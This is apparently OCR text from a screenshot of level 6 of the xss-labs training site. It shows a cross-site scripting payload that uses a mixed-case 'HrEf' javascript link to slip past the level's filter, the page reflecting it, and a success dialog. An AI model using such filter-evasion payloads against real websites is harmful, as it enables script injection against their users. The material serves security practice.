 ster/level6.php?keyword="><a+HrEf%3Djavascript%3Aalert%28%2Fxss%2F%29>&submit=搜索
淘 爱淘宝 T 天猫精选
xss-labs-master 显示
完成的不错!
确定 取消
没有找到和"><a HrEf=javascript:alert(/xss/)>相关的结果.
"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:34